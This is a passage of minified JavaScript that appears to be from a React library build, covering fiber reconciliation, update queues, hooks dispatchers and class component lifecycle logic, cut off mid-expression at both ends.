m.index=g,e?(g=m.alternate,g!==null?(g=g.index,g<f?(m.flags|=2,f):g):(m.flags|=2,f)):(m.flags|=1048576,f)}function i(m){return e&&m.alternate===null&&(m.flags|=2),m}function u(m,f,g,z){return f===null||f.tag!==6?(f=xi(g,m.mode,z),f.return=m,f):(f=o(f,g),f.return=m,f)}function d(m,f,g,z){var W=g.type;return W===Fe?E(m,f,g.props.children,z,g.key):f!==null&&(f.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===re&&Rl(W)===f.type)?(z=o(f,g.props),z.ref=d0(m,f,g),z.return=m,z):(z=zo(g.type,g.key,g.props,null,m.mode,z),z.ref=d0(m,f,g),z.return=m,z)}function v(m,f,g,z){return f===null||f.tag!==4||f.stateNode.containerInfo!==g.containerInfo||f.stateNode.implementation!==g.implementation?(f=vi(g,m.mode,z),f.return=m,f):(f=o(f,g.children||[]),f.return=m,f)}function E(m,f,g,z,W){return f===null||f.tag!==7?(f=er(g,m.mode,z,W),f.return=m,f):(f=o(f,g),f.return=m,f)}function j(m,f,g){if(typeof f=="string"&&f!==""||typeof f=="number")return f=xi(""+f,m.mode,g),f.return=m,f;if(typeof f=="object"&&f!==null){switch(f.$$typeof){case at:return g=zo(f.type,f.key,f.props,null,m.mode,g),g.ref=d0(m,null,f),g.return=m,g;case Te:return f=vi(f,m.mode,g),f.return=m,f;case re:var z=f._init;return j(m,z(f._payload),g)}if(Mn(f)||A(f))return f=er(f,m.mode,g,null),f.return=m,f;io(m,f)}return null}function S(m,f,g,z){var W=f!==null?f.key:null;if(typeof g=="string"&&g!==""||typeof g=="number")return W!==null?null:u(m,f,""+g,z);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case at:return g.key===W?d(m,f,g,z):null;case Te:return g.key===W?v(m,f,g,z):null;case re:return W=g._init,S(m,f,W(g._payload),z)}if(Mn(g)||A(g))return W!==null?null:E(m,f,g,z,null);io(m,g)}return null}function R(m,f,g,z,W){if(typeof z=="string"&&z!==""||typeof z=="number")return m=m.get(g)||null,u(f,m,""+z,W);if(typeof z=="object"&&z!==null){switch(z.$$typeof){case at:return m=m.get(z.key===null?g:z.key)||null,d(f,m,z,W);case Te:return m=m.get(z.key===null?g:z.key)||null,v(f,m,z,W);case re:var q=z._init;return R(m,f,g,q(z._payload),W)}if(Mn(z)||A(z))return m=m.get(g)||null,E(f,m,z,W,null);io(f,z)}return null}function B(m,f,g,z){for(var W=null,q=null,Z=f,ne=f=0,qe=null;Z!==null&&ne<g.length;ne++){Z.index>ne?(qe=Z,Z=null):qe=Z.sibling;var ge=S(m,Z,g[ne],z);if(ge===null){Z===null&&(Z=qe);break}e&&Z&&ge.alternate===null&&t(m,Z),f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge,Z=qe}if(ne===g.length)return n(m,Z),Ie&&Qn(m,ne),W;if(Z===null){for(;ne<g.length;ne++)Z=j(m,g[ne],z),Z!==null&&(f=a(Z,f,ne),q===null?W=Z:q.sibling=Z,q=Z);return Ie&&Qn(m,ne),W}for(Z=r(m,Z);ne<g.length;ne++)qe=R(Z,m,ne,g[ne],z),qe!==null&&(e&&qe.alternate!==null&&Z.delete(qe.key===null?ne:qe.key),f=a(qe,f,ne),q===null?W=qe:q.sibling=qe,q=qe);return e&&Z.forEach(function(In){return t(m,In)}),Ie&&Qn(m,ne),W}function U(m,f,g,z){var W=A(g);if(typeof W!="function")throw Error(l(150));if(g=W.call(g),g==null)throw Error(l(151));for(var q=W=null,Z=f,ne=f=0,qe=null,ge=g.next();Z!==null&&!ge.done;ne++,ge=g.next()){Z.index>ne?(qe=Z,Z=null):qe=Z.sibling;var In=S(m,Z,ge.value,z);if(In===null){Z===null&&(Z=qe);break}e&&Z&&In.alternate===null&&t(m,Z),f=a(In,f,ne),q===null?W=In:q.sibling=In,q=In,Z=qe}if(ge.done)return n(m,Z),Ie&&Qn(m,ne),W;if(Z===null){for(;!ge.done;ne++,ge=g.next())ge=j(m,ge.value,z),ge!==null&&(f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge);return Ie&&Qn(m,ne),W}for(Z=r(m,Z);!ge.done;ne++,ge=g.next())ge=R(Z,m,ne,ge.value,z),ge!==null&&(e&&ge.alternate!==null&&Z.delete(ge.key===null?ne:ge.key),f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge);return e&&Z.forEach(function(cd){return t(m,cd)}),Ie&&Qn(m,ne),W}function Be(m,f,g,z){if(typeof g=="object"&&g!==null&&g.type===Fe&&g.key===null&&(g=g.props.children),typeof g=="object"&&g!==null){switch(g.$$typeof){case at:e:{for(var W=g.key,q=f;q!==null;){if(q.key===W){if(W=g.type,W===Fe){if(q.tag===7){n(m,q.sibling),f=o(q,g.props.children),f.return=m,m=f;break e}}else if(q.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===re&&Rl(W)===q.type){n(m,q.sibling),f=o(q,g.props),f.ref=d0(m,q,g),f.return=m,m=f;break e}n(m,q);break}else t(m,q);q=q.sibling}g.type===Fe?(f=er(g.props.children,m.mode,z,g.key),f.return=m,m=f):(z=zo(g.type,g.key,g.props,null,m.mode,z),z.ref=d0(m,f,g),z.return=m,m=z)}return i(m);case Te:e:{for(q=g.key;f!==null;){if(f.key===q)if(f.tag===4&&f.stateNode.containerInfo===g.containerInfo&&f.stateNode.implementation===g.implementation){n(m,f.sibling),f=o(f,g.children||[]),f.return=m,m=f;break e}else{n(m,f);break}else t(m,f);f=f.sibling}f=vi(g,m.mode,z),f.return=m,m=f}return i(m);case re:return q=g._init,Be(m,f,q(g._payload),z)}if(Mn(g))return B(m,f,g,z);if(A(g))return U(m,f,g,z);io(m,g)}return typeof g=="string"&&g!==""||typeof g=="number"?(g=""+g,f!==null&&f.tag===6?(n(m,f.sibling),f=o(f,g),f.return=m,m=f):(n(m,f),f=xi(g,m.mode,z),f.return=m,m=f),i(m)):n(m,f)}return Be}var br=Ml(!0),Al=Ml(!1),lo=Sn(null),so=null,Sr=null,Na=null;function Ta(){Na=Sr=so=null}function Pa(e){var t=lo.current;ze(lo),e._currentValue=t}function za(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cr(e,t){so=e,Na=Sr=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&t)!==0&&(ht=!0),e.firstContext=null)}function Nt(e){var t=e._currentValue;if(Na!==e)if(e={context:e,memoizedValue:t,next:null},Sr===null){if(so===null)throw Error(l(308));Sr=e,so.dependencies={lanes:0,firstContext:e}}else Sr=Sr.next=e;return t}var Gn=null;function La(e){Gn===null?Gn=[e]:Gn.push(e)}function Fl(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,La(t)):(n.next=o.next,o.next=n),t.interleaved=n,rn(e,r)}function rn(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var _n=!1;function Da(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Bl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function on(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function jn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(me&2)!==0){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,rn(e,n)}return o=r.interleaved,o===null?(t.next=t,La(r)):(t.next=o.next,o.next=t),r.interleaved=t,rn(e,n)}function uo(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Go(e,n)}}function Hl(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,a=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};a===null?o=a=i:a=a.next=i,n=n.next}while(n!==null);a===null?o=a=t:a=a.next=t}else o=a=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function co(e,t,n,r){var o=e.updateQueue;_n=!1;var a=o.firstBaseUpdate,i=o.lastBaseUpdate,u=o.shared.pending;if(u!==null){o.shared.pending=null;var d=u,v=d.next;d.next=null,i===null?a=v:i.next=v,i=d;var E=e.alternate;E!==null&&(E=E.updateQueue,u=E.lastBaseUpdate,u!==i&&(u===null?E.firstBaseUpdate=v:u.next=v,E.lastBaseUpdate=d))}if(a!==null){var j=o.baseState;i=0,E=v=d=null,u=a;do{var S=u.lane,R=u.eventTime;if((r&S)===S){E!==null&&(E=E.next={eventTime:R,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var B=e,U=u;switch(S=t,R=n,U.tag){case 1:if(B=U.payload,typeof B=="function"){j=B.call(R,j,S);break e}j=B;break e;case 3:B.flags=B.flags&-65537|128;case 0:if(B=U.payload,S=typeof B=="function"?B.call(R,j,S):B,S==null)break e;j=I({},j,S);break e;case 2:_n=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,S=o.effects,S===null?o.effects=[u]:S.push(u))}else R={eventTime:R,lane:S,tag:u.tag,payload:u.payload,callback:u.callback,next:null},E===null?(v=E=R,d=j):E=E.next=R,i|=S;if(u=u.next,u===null){if(u=o.shared.pending,u===null)break;S=u,u=S.next,S.next=null,o.lastBaseUpdate=S,o.shared.pending=null}}while(!0);if(E===null&&(d=j),o.baseState=d,o.firstBaseUpdate=v,o.lastBaseUpdate=E,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else a===null&&(o.shared.lanes=0);Zn|=i,e.lanes=i,e.memoizedState=j}}function Ul(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(l(191,o));o.call(r)}}}var f0={},Vt=Sn(f0),p0=Sn(f0),y0=Sn(f0);function Yn(e){if(e===f0)throw Error(l(174));return e}function Ia(e,t){switch(Ne(y0,t),Ne(p0,e),Ne(Vt,f0),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Hr(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Hr(t,e)}ze(Vt),Ne(Vt,t)}function Er(){ze(Vt),ze(p0),ze(y0)}function Wl(e){Yn(y0.current);var t=Yn(Vt.current),n=Hr(t,e.type);t!==n&&(Ne(p0,e),Ne(Vt,n))}function Oa(e){p0.current===e&&(ze(Vt),ze(p0))}var Oe=Sn(0);function fo(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ra=[];function Ma(){for(var e=0;e<Ra.length;e++)Ra[e]._workInProgressVersionPrimary=null;Ra.length=0}var po=xe.ReactCurrentDispatcher,Aa=xe.ReactCurrentBatchConfig,qn=0,Re=null,Ke=null,Ge=null,yo=!1,m0=!1,h0=0,Lc=0;function nt(){throw Error(l(321))}function Fa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Rt(e[n],t[n]))return!1;return!0}function Ba(e,t,n,r,o,a){if(qn=a,Re=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,po.current=e===null||e.memoizedState===null?Rc:Mc,e=n(r,o),m0){a=0;do{if(m0=!1,h0=0,25<=a)throw Error(l(301));a+=1,Ge=Ke=null,t.updateQueue=null,po.current=Ac,e=n(r,o)}while(m0)}if(po.current=go,t=Ke!==null&&Ke.next!==null,qn=0,Ge=Ke=Re=null,yo=!1,t)throw Error(l(300));return e}function Ha(){var e=h0!==0;return h0=0,e}function Kt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Ge===null?Re.memoizedState=Ge=e:Ge=Ge.next=e,Ge}function Tt(){if(Ke===null){var e=Re.alternate;e=e!==null?e.memoizedState:null}else e=Ke.next;var t=Ge===null?Re.memoizedState:Ge.next;if(t!==null)Ge=t,Ke=e;else{if(e===null)throw Error(l(310));Ke=e,e={memoizedState:Ke.memoizedState,baseState:Ke.baseState,baseQueue:Ke.baseQueue,queue:Ke.queue,next:null},Ge===null?Re.memoizedState=Ge=e:Ge=Ge.next=e}return Ge}function g0(e,t){return typeof t=="function"?t(e):t}function Ua(e){var t=Tt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var r=Ke,o=r.baseQueue,a=n.pending;if(a!==null){if(o!==null){var i=o.next;o.next=a.next,a.next=i}r.baseQueue=o=a,n.pending=null}if(o!==null){a=o.next,r=r.baseState;var u=i=null,d=null,v=a;do{var E=v.lane;if((qn&E)===E)d!==null&&(d=d.next={lane:0,action:v.action,hasEagerState:v.hasEagerState,eagerState:v.eagerState,next:null}),r=v.hasEagerState?v.eagerState:e(r,v.action);else{var j={lane:E,action:v.action,hasEagerState:v.hasEagerState,eagerState:v.eagerState,next:null};d===null?(u=d=j,i=r):d=d.next=j,Re.lanes|=E,Zn|=E}v=v.next}while(v!==null&&v!==a);d===null?i=r:d.next=u,Rt(r,t.memoizedState)||(ht=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=d,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do a=o.lane,Re.lanes|=a,Zn|=a,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Wa(e){var t=Tt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do a=e(a,i.action),i=i.next;while(i!==o);Rt(a,t.memoizedState)||(ht=!0),t.memoizedState=a,t.baseQueue===null&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function Vl(){}function Kl(e,t){var n=Re,r=Tt(),o=t(),a=!Rt(r.memoizedState,o);if(a&&(r.memoizedState=o,ht=!0),r=r.queue,Va(Yl.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||Ge!==null&&Ge.memoizedState.tag&1){if(n.flags|=2048,x0(9,Gl.bind(null,n,r,o,t),void 0,null),Ye===null)throw Error(l(349));(qn&30)!==0||Ql(n,t,o)}return o}function Ql(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Re.updateQueue,t===null?(t={lastEffect:null,stores:null},Re.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Gl(e,t,n,r){t.value=n,t.getSnapshot=r,ql(t)&&Zl(e)}function Yl(e,t,n){return n(function(){ql(t)&&Zl(e)})}function ql(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Rt(e,n)}catch{return!0}}function Zl(e){var t=rn(e,1);t!==null&&Ht(t,e,1,-1)}function $l(e){var t=Kt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:g0,lastRenderedState:e},t.queue=e,e=e.dispatch=Oc.bind(null,Re,e),[t.memoizedState,e]}function x0(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Re.updateQueue,t===null?(t={lastEffect:null,stores:null},Re.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Jl(){return Tt().memoizedState}function mo(e,t,n,r){var o=Kt();Re.flags|=e,o.memoizedState=x0(1|t,n,void 0,r===void 0?null:r)}function ho(e,t,n,r){var o=Tt();r=r===void 0?null:r;var a=void 0;if(Ke!==null){var i=Ke.memoizedState;if(a=i.destroy,r!==null&&Fa(r,i.deps)){o.memoizedState=x0(t,n,a,r);return}}Re.flags|=e,o.memoizedState=x0(1|t,n,a,r)}function Xl(e,t){return mo(8390656,8,e,t)}function Va(e,t){return ho(2048,8,e,t)}function es(e,t){return ho(4,2,e,t)}function ts(e,t){return ho(4,4,e,t)}function ns(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function rs(e,t,n){return n=n!=null?n.concat([e]):null,ho(4,4,ns.bind(null,t,e),n)}function Ka(){}function os(e,t){var n=Tt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Fa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function as(e,t){var n=Tt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Fa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function is(e,t,n){return(qn&21)===0?(e.baseState&&(e.baseState=!1,ht=!0),e.memoizedState=n):(Rt(n,t)||(n=Ri(),Re.lanes|=n,Zn|=n,e.baseState=!0),t)}function Dc(e,t){var n=we;we=n!==0&&4>n?n:4,e(!0);var r=Aa.transition;Aa.transition={};try{e(!1),t()}finally{we=n,Aa.transition=r}}function ls(){return Tt().memoizedState}function Ic(e,t,n){var r=zn(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ss(e))us(t,n);else if(n=Fl(e,t,n,r),n!==null){var o=ut();Ht(n,e,r,o),cs(n,t,r)}}function Oc(e,t,n){var r=zn(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ss(e))us(t,o);else{var a=e.alternate;if(e.lanes===0&&(a===null||a.lanes===0)&&(a=t.lastRenderedReducer,a!==null))try{var i=t.lastRenderedState,u=a(i,n);if(o.hasEagerState=!0,o.eagerState=u,Rt(u,i)){var d=t.interleaved;d===null?(o.next=o,La(t)):(o.next=d.next,d.next=o),t.interleaved=o;return}}catch{}n=Fl(e,t,o,r),n!==null&&(o=ut(),Ht(n,e,r,o),cs(n,t,r))}}function ss(e){var t=e.alternate;return e===Re||t!==null&&t===Re}function us(e,t){m0=yo=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function cs(e,t,n){if((n&4194240)!==0){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Go(e,n)}}var go={readContext:Nt,useCallback:nt,useContext:nt,useEffect:nt,useImperativeHandle:nt,useInsertionEffect:nt,useLayoutEffect:nt,useMemo:nt,useReducer:nt,useRef:nt,useState:nt,useDebugValue:nt,useDeferredValue:nt,useTransition:nt,useMutableSource:nt,useSyncExternalStore:nt,useId:nt,unstable_isNewReconciler:!1},Rc={readContext:Nt,useCallback:function(e,t){return Kt().memoizedState=[e,t===void 0?null:t],e},useContext:Nt,useEffect:Xl,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,mo(4194308,4,ns.bind(null,t,e),n)},useLayoutEffect:function(e,t){return mo(4194308,4,e,t)},useInsertionEffect:function(e,t){return mo(4,2,e,t)},useMemo:function(e,t){var n=Kt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Kt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ic.bind(null,Re,e),[r.memoizedState,e]},useRef:function(e){var t=Kt();return e={current:e},t.memoizedState=e},useState:$l,useDebugValue:Ka,useDeferredValue:function(e){return Kt().memoizedState=e},useTransition:function(){var e=$l(!1),t=e[0];return e=Dc.bind(null,e[1]),Kt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Re,o=Kt();if(Ie){if(n===void 0)throw Error(l(407));n=n()}else{if(n=t(),Ye===null)throw Error(l(349));(qn&30)!==0||Ql(r,t,n)}o.memoizedState=n;var a={value:n,getSnapshot:t};return o.queue=a,Xl(Yl.bind(null,r,a,e),[e]),r.flags|=2048,x0(9,Gl.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e=Kt(),t=Ye.identifierPrefix;if(Ie){var n=nn,r=tn;n=(r&~(1<<32-ye(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=h0++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Lc++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Mc={readContext:Nt,useCallback:os,useContext:Nt,useEffect:Va,useImperativeHandle:rs,useInsertionEffect:es,useLayoutEffect:ts,useMemo:as,useReducer:Ua,useRef:Jl,useState:function(){return Ua(g0)},useDebugValue:Ka,useDeferredValue:function(e){var t=Tt();return is(t,Ke.memoizedState,e)},useTransition:function(){var e=Ua(g0)[0],t=Tt().memoizedState;return[e,t]},useMutableSource:Vl,useSyncExternalStore:Kl,useId:ls,unstable_isNewReconciler:!1},Ac={readContext:Nt,useCallback:os,useContext:Nt,useEffect:Va,useImperativeHandle:rs,useInsertionEffect:es,useLayoutEffect:ts,useMemo:as,useReducer:Wa,useRef:Jl,useState:function(){return Wa(g0)},useDebugValue:Ka,useDeferredValue:function(e){var t=Tt();return Ke===null?t.memoizedState=e:is(t,Ke.memoizedState,e)},useTransition:function(){var e=Wa(g0)[0],t=Tt().memoizedState;return[e,t]},useMutableSource:Vl,useSyncExternalStore:Kl,useId:ls,unstable_isNewReconciler:!1};function At(e,t){if(e&&e.defaultProps){t=I({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Qa(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:I({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xo={isMounted:function(e){return(e=e._reactInternals)?Jt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ut(),o=zn(e),a=on(r,o);a.payload=t,n!=null&&(a.callback=n),t=jn(e,a,o),t!==null&&(Ht(t,e,o,r),uo(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ut(),o=zn(e),a=on(r,o);a.tag=1,a.payload=t,n!=null&&(a.callback=n),t=jn(e,a,o),t!==null&&(Ht(t,e,o,r),uo(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ut(),r=zn(e),o=on(n,r);o.tag=2,t!=null&&(o.callback=t),t=jn(e,o,r),t!==null&&(Ht(t,e,r,n),uo(t,e,r))}};function ds(e,t,n,r,o,a,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,a,i):t.prototype&&t.prototype.isPureReactComponent?!o0(n,r)||!o0(o,a):!0}function fs(e,t,n){var r=!1,o=Cn,a=t.contextType;return typeof a=="object"&&a!==null?a=Nt(a):(o=mt(t)?Vn:tt.current,r=t.contextTypes,a=(r=r!=null)?xr(e,o):Cn),t=new t(n,a),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xo,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function ps(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xo.enqueueReplaceState(t,t.state,null)}function Ga(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},Da(e);var a=t.contextType;typeof a=="object"&&a!==null?o.context=Nt(a):(a=mt(t)?Vn:tt.current,o.context=xr(e,a)),o.state=e.memoizedState,a=t.getDerivedStateFromProps,typeof a=="function"&&(Qa(e,t,a,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&xo.enqueueReplaceState(o,o.state,null),co(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function _r(e,t){try{var n="",r=t;do n+=de(r),r=r.return;while(r);var o=n}catch(a){o=`
Error generating stack: `+a.message+`
`+a.stack}return{value:e,source:t,stack:o,digest:null}}function Ya(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function qa(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Fc=typeof WeakMap=="function"?WeakMap:Map;function ys(e,t,n){n=on(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Eo||(Eo=!0,ci=r),qa(e,t)},n}function ms(e,t,n){n=on(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){qa(e,t)}}var a=e.stateNode;return a!==null&&typeof a.componentDidCatch=="function"&&(n.callback=function(){qa(e,t),typeof r!="function"&&(Tn===null?Tn=new Set([this]):Tn.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function hs(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Fc;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Xc.bind(null,e,t,n),t.then(e,e))}function gs(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function xs(e,t,n,r,o){return(e.mode&1)===0?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=on(-1,1),t.tag=2,jn(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=o,e)}var Bc=xe.ReactCurrentOwner,ht=!1;function st(e,t,n,r){t.child=e===null?Al(t,null,n,r):br(t,e.child,n,r)}function vs(e,t,n,r,o){n=n.render;var a=t.ref;return Cr(t,o),r=Ba(e,t,n,r,a,o),n=Ha(),e!==null&&!ht?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,an(e,t,o)):(Ie&&n&&Sa(t),t.flags|=1,st(e,t,r,o),t.child)}function ks(e,t,n,r,o){if(e===null){var a=n.type;return typeof a=="function"&&!gi(a)&&a.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=a,ws(e,t,a,r,o)):(e=zo(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(a=e.child,(e.lanes&o)===0){var i=a.memoizedProps;if(n=n.compare,n=n!==null?n:o0,n(i,r)&&e.ref===t.ref)return an(e,t,o)}return t.flags|=1,e=Dn(a,r),e.ref=t.ref,e.return=t,t.child=e}function ws(e,t,n,r,o){if(e!==null){var a=e.memoizedProps;if(o0(a,r)&&e.ref===t.ref)if(ht=!1,t.pendingProps=r=a,(e.lanes&o)!==0)(e.flags&131072)!==0&&(ht=!0);else return t.lanes=e.lanes,an(e,t,o)}return Za(e,t,n,r,o)}function bs(e,t,n){var r=t.pendingProps,o=r.children,a=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((t.mode&1)===0)t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ne(Nr,Et),Et|=n;else{if((n&1073741824)===0)return e=a!==null?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ne(Nr,Et),Et|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=a!==null?a.baseLanes:n,Ne(Nr,Et),Et|=r}else a!==null?(r=a.baseLanes|n,t.memoizedState=null):r=n,Ne(Nr,Et),Et|=r;return st(e,t,o,n),t.child}function Ss(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Za(e,t,n,r,o){var a=mt(n)?Vn:tt.current;return a=xr(t,a),Cr(t,o),n=Ba(e,t,n,r,a,o),r=Ha(),e!==null&&!ht?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,an(e,t,o)):(Ie&&r&&Sa(t),t.flags|=1,st(e,t,n,o),t.child)}function Cs(e,t,n,r,o){if(mt(n)){var a=!0;to(t)}else a=!1;if(Cr(t,o),t.stateNode===null)ko(e,t),fs(t,n,r),Ga(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,u=t.memoizedProps;i.props=u;var d=i.context,v=n.contextType;typeof v=="object"&&v!==null?v=Nt(v):(v=mt(n)?Vn:tt.current,v=xr(t,v));var E=n.getDerivedStateFromProps,j=typeof E=="function"||typeof i.getSnapshotBeforeUpdate=="function";j||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(u!==r||d!==v)&&ps(t,i,r,v),_n=!1;var 